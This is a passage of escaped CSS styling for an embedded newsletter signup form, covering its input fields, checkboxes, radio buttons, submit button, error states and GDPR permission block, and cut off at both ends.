.ml-form-successBody .ml-form-successContent ul,\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent ol {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent ol ol,\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent ol ol {\n        list-style-type: lower-alpha;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent ol ol ol,\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent ol ol ol {\n        list-style-type: lower-roman;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent p a,\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent p a {\n        color: #000000;\n        text-decoration: underline;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-block-form .ml-field-group {\n        text-align: left!important;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-block-form .ml-field-group label {\n        margin-bottom: 5px;\n        color: #333333;\n        font-size: 14px;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-weight: bold; font-style: normal; text-decoration: none;;\n        display: inline-block;\n        line-height: 20px;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent p:last-child,\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent p:last-child {\n        margin: 0;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody form {\n        margin: 0;\n        width: 100%;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-formContent,\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow {\n        margin: 0 0 20px 0;\n        width: 100%;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow {\n        float: left;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-formContent.horozintalForm {\n        margin: 0;\n        padding: 0 0 20px 0;\n        width: 100%;\n        height: auto;\n        float: left;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow {\n        margin: 0 0 10px 0;\n        width: 100%;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow.ml-last-item {\n        margin: 0;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow.ml-formfieldHorizintal {\n        margin: 0;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input {\n        background-color: #ffffff !important;\n        color: #333333 !important;\n        border-color: #cccccc;\n        border-radius: 4px !important;\n        border-style: solid !important;\n        border-width: 1px !important;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px !important;\n        height: auto;\n        line-height: 21px !important;\n        margin-bottom: 0;\n        margin-top: 0;\n        margin-left: 0;\n        margin-right: 0;\n        padding: 10px 10px !important;\n        width: 100% !important;\n        box-sizing: border-box !important;\n        max-width: 100% !important;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input::-webkit-input-placeholder,\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow input::-webkit-input-placeholder { color: #333333; }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input::-moz-placeholder,\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow input::-moz-placeholder { color: #333333; }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input:-ms-input-placeholder,\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow input:-ms-input-placeholder { color: #333333; }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input:-moz-placeholder,\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow input:-moz-placeholder { color: #333333; }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow textarea, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow textarea {\n        background-color: #ffffff !important;\n        color: #333333 !important;\n        border-color: #cccccc;\n        border-radius: 4px !important;\n        border-style: solid !important;\n        border-width: 1px !important;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px !important;\n        height: auto;\n        line-height: 21px !important;\n        margin-bottom: 0;\n        margin-top: 0;\n        padding: 10px 10px !important;\n        width: 100% !important;\n        box-sizing: border-box !important;\n        max-width: 100% !important;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-label::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-label::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-label::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-label::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::before {\n          border-color: #cccccc!important;\n          background-color: #ffffff!important;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input.custom-control-input[type=\"checkbox\"]{\n        box-sizing: border-box;\n        padding: 0;\n        position: absolute;\n        z-index: -1;\n        opacity: 0;\n        margin-top: 5px;\n        margin-left: -1.5rem;\n        overflow: visible;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-label::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-label::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::before {\n        border-radius: 4px!important;\n      }\n\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow input[type=checkbox]:checked~.label-description::after, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox input[type=checkbox]:checked~.label-description::after, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-input:checked~.custom-control-label::after, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-input:checked~.custom-control-label::after, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox input[type=checkbox]:checked~.label-description::after {\n        background-image: url(\"data:image\/svg+xml,%3csvg xmlns='http:\/\/www.w3.org\/2000\/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'\/%3e%3c\/svg%3e\");\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-input:checked~.custom-control-label::after, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-input:checked~.custom-control-label::after {\n        background-image: url(\"data:image\/svg+xml,%3csvg xmlns='http:\/\/www.w3.org\/2000\/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'\/%3e%3c\/svg%3e\");\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-input:checked~.custom-control-label::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-input:checked~.custom-control-label::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-input:checked~.custom-control-label::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-input:checked~.custom-control-label::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox input[type=checkbox]:checked~.label-description::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox input[type=checkbox]:checked~.label-description::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow input[type=checkbox]:checked~.label-description::before  {\n          border-color: #000000!important;\n          background-color: #000000!important;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-label::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-label::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-label::after, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-label::after, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-label::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-label::after, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-label::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-label::after {\n           top: 2px;\n           box-sizing: border-box;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::after, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::after {\n           top: 0px!important;\n           box-sizing: border-box!important;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::after {\n        top: 0px!important;\n           box-sizing: border-box!important;\n      }\n\n       #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::after {\n            top: 0px!important;\n            box-sizing: border-box!important;\n            position: absolute;\n            left: -1.5rem;\n            display: block;\n            width: 1rem;\n            height: 1rem;\n            content: \"\";\n       }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::before {\n        top: 0px!important;\n        box-sizing: border-box!important;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .custom-control-label::before {\n          position: absolute;\n          top: 4px;\n          left: -1.5rem;\n          display: block;\n          width: 16px;\n          height: 16px;\n          pointer-events: none;\n          content: \"\";\n          background-color: #ffffff;\n          border: #adb5bd solid 1px;\n          border-radius: 50%;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .custom-control-label::after {\n          position: absolute;\n          top: 2px!important;\n          left: -1.5rem;\n          display: block;\n          width: 1rem;\n          height: 1rem;\n          content: \"\";\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::before {\n          position: absolute;\n          top: 4px;\n          left: -1.5rem;\n          display: block;\n          width: 16px;\n          height: 16px;\n          pointer-events: none;\n          content: \"\";\n          background-color: #ffffff;\n          border: #adb5bd solid 1px;\n          border-radius: 50%;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::after {\n          position: absolute;\n          top: 0px!important;\n          left: -1.5rem;\n          display: block;\n          width: 1rem;\n          height: 1rem;\n          content: \"\";\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::after {\n          position: absolute;\n          top: 0px!important;\n          left: -1.5rem;\n          display: block;\n          width: 1rem;\n          height: 1rem;\n          content: \"\";\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .custom-radio .custom-control-label::after {\n          background: no-repeat 50%\/50% 50%;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .custom-checkbox .custom-control-label::after, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::after, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::after, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::after {\n          background: no-repeat 50%\/50% 50%;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-control, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-control {\n        position: relative;\n        display: block;\n        min-height: 1.5rem;\n        padding-left: 1.5rem;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-input, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-input, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-input, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-input {\n          position: absolute;\n          z-index: -1;\n          opacity: 0;\n          box-sizing: border-box;\n          padding: 0;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-label, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-label, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-label, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-label {\n          color: #000000;\n          font-size: 12px!important;\n          font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n          line-height: 22px;\n          margin-bottom: 0;\n          position: relative;\n          vertical-align: top;\n          font-style: normal;\n          font-weight: 700;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-select, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-select {\n        background-color: #ffffff !important;\n        color: #333333 !important;\n        border-color: #cccccc;\n        border-radius: 4px !important;\n        border-style: solid !important;\n        border-width: 1px !important;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px !important;\n        line-height: 20px !important;\n        margin-bottom: 0;\n        margin-top: 0;\n        padding: 10px 28px 10px 12px !important;\n        width: 100% !important;\n        box-sizing: border-box !important;\n        max-width: 100% !important;\n        height: auto;\n        display: inline-block;\n        vertical-align: middle;\n        background: url('https:\/\/assets.mlcdn.com\/ml\/images\/default\/dropdown.svg') no-repeat right .75rem center\/8px 10px;\n        -webkit-appearance: none;\n        -moz-appearance: none;\n        appearance: none;\n      }\n\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow {\n        height: auto;\n        width: 100%;\n        float: left;\n      }\n      .ml-form-formContent.horozintalForm .ml-form-horizontalRow .ml-input-horizontal { width: 70%; float: left; }\n      .ml-form-formContent.horozintalForm .ml-form-horizontalRow .ml-button-horizontal { width: 30%; float: left; }\n      .ml-form-formContent.horozintalForm .ml-form-horizontalRow .ml-button-horizontal.labelsOn { padding-top: 25px;  }\n      .ml-form-formContent.horozintalForm .ml-form-horizontalRow .horizontal-fields { box-sizing: border-box; float: left; padding-right: 10px;  }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow input {\n        background-color: #ffffff;\n        color: #333333;\n        border-color: #cccccc;\n        border-radius: 4px;\n        border-style: solid;\n        border-width: 1px;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px;\n        line-height: 20px;\n        margin-bottom: 0;\n        margin-top: 0;\n        padding: 10px 10px;\n        width: 100%;\n        box-sizing: border-box;\n        overflow-y: initial;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow button {\n        background-color: #0fb0f5 !important;\n        border-color: #0fb0f5;\n        border-style: solid;\n        border-width: 1px;\n        border-radius: 4px;\n        box-shadow: none;\n        color: #ffffff !important;\n        cursor: pointer;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px !important;\n        font-weight: 700;\n        line-height: 20px;\n        margin: 0 !important;\n        padding: 10px !important;\n        width: 100%;\n        height: auto;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow button:hover {\n        background-color: #333333 !important;\n        border-color: #333333 !important;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow input[type=\"checkbox\"] {\n        box-sizing: border-box;\n        padding: 0;\n        position: absolute;\n        z-index: -1;\n        opacity: 0;\n        margin-top: 5px;\n        margin-left: -1.5rem;\n        overflow: visible;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description {\n        color: #000000;\n        display: block;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        text-align: left;\n        margin-bottom: 0;\n        position: relative;\n        vertical-align: top;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow label {\n        font-weight: normal;\n        margin: 0;\n        padding: 0;\n        position: relative;\n        display: block;\n        min-height: 24px;\n        padding-left: 24px;\n\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow label a {\n        color: #000000;\n        text-decoration: underline;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow label p {\n        color: #000000 !important;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif !important;\n        font-size: 12px !important;\n        font-weight: normal !important;\n        line-height: 18px !important;\n        padding: 0 !important;\n        margin: 0 5px 0 0 !important;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow label p:last-child {\n        margin: 0;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedSubmit {\n        margin: 0 0 20px 0;\n        float: left;\n        width: 100%;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedSubmit button {\n        background-color: #0fb0f5 !important;\n        border: none !important;\n        border-radius: 4px !important;\n        box-shadow: none !important;\n        color: #ffffff !important;\n        cursor: pointer;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif !important;\n        font-size: 14px !important;\n        font-weight: 700 !important;\n        line-height: 21px !important;\n        height: auto;\n        padding: 10px !important;\n        width: 100% !important;\n        box-sizing: border-box !important;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedSubmit button.loading {\n        display: none;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedSubmit button:hover {\n        background-color: #333333 !important;\n      }\n      .ml-subscribe-close {\n        width: 30px;\n        height: 30px;\n        background: url('https:\/\/assets.mlcdn.com\/ml\/images\/default\/modal_close.png') no-repeat;\n        background-size: 30px;\n        cursor: pointer;\n        margin-top: -10px;\n        margin-right: -10px;\n        position: absolute;\n        top: 0;\n        right: 0;\n      }\n      .ml-error input, .ml-error textarea, .ml-error select {\n        border-color: red!important;\n      }\n\n      .ml-error .custom-checkbox-radio-list {\n        border: 1px solid red !important;\n        border-radius: 4px;\n        padding: 10px;\n      }\n\n      .ml-error .label-description,\n      .ml-error .label-description p,\n      .ml-error .label-description p a,\n      .ml-error label:first-child {\n        color: #ff0000 !important;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow.ml-error .label-description p,\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow.ml-error .label-description p:first-letter {\n        color: #ff0000 !important;\n      }\n            @media only screen and (max-width: 400px){\n\n        .ml-form-embedWrapper.embedDefault, .ml-form-embedWrapper.embedPopup { width: 100%!important; }\n        .ml-form-formContent.horozintalForm { float: left!important; }\n        .ml-form-formContent.horozintalForm .ml-form-horizontalRow { height: auto!important; width: 100%!important; float: left!important; }\n        .ml-form-formContent.horozintalForm .ml-form-horizontalRow .ml-input-horizontal { width: 100%!important; }\n        .ml-form-formContent.horozintalForm .ml-form-horizontalRow .ml-input-horizontal \u003E div { padding-right: 0px!important; padding-bottom: 10px; }\n        .ml-form-formContent.horozintalForm .ml-button-horizontal { width: 100%!important; }\n        .ml-form-formContent.horozintalForm .ml-button-horizontal.labelsOn { padding-top: 0px!important; }\n\n      }\n    \u003C\/style\u003E\n\n    \n  \n    \n    \u003Cstyle type=\"text\/css\"\u003E\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions { text-align: left; float: left; width: 100%; }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent {\n        margin: 0 0 15px 0;\n        text-align: left;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent.horizontal {\n        margin: 0 0 15px 0;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent h4 {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        font-weight: 700;\n        line-height: 18px;\n        margin: 0 0 10px 0;\n        word-break: break-word;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent p {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        line-height: 18px;\n        margin: 0 0 10px 0;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent.privacy-policy p {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        line-height: 22px;\n        margin: 0 0 10px 0;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent.privacy-policy p a {\n        color: #000000;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent.privacy-policy p:last-child {\n        margin: 0;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent p a {\n        color: #000000;\n        text-decoration: underline;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent p:last-child { margin: 0 0 15px 0; }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptions {\n        margin: 0;\n        padding: 0;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox {\n        margin: 0 0 10px 0;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox:last-child {\n        margin: 0;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox label {\n        font-weight: normal;\n        margin: 0;\n        padding: 0;\n        position: relative;\n        display: block;\n        min-height: 24px;\n        padding-left: 24px;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        line-height: 18px;\n        text-align: left;\n        margin-bottom: 0;\n        position: relative;\n        vertical-align: top;\n        font-style: normal;\n        font-weight: 700;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .description {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        font-style: italic;\n        font-weight: 400;\n        line-height: 18px;\n        margin: 5px 0 0 0;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox input[type=\"checkbox\"] {\n        box-sizing: border-box;\n        padding: 0;\n        position: absolute;\n        z-index: -1;\n        opacity: 0;\n        margin-top: 5px;\n        margin-left: -1.5rem;\n        overflow: visible;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedMailerLite-GDPR {\n        padding-bottom: 20px;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody 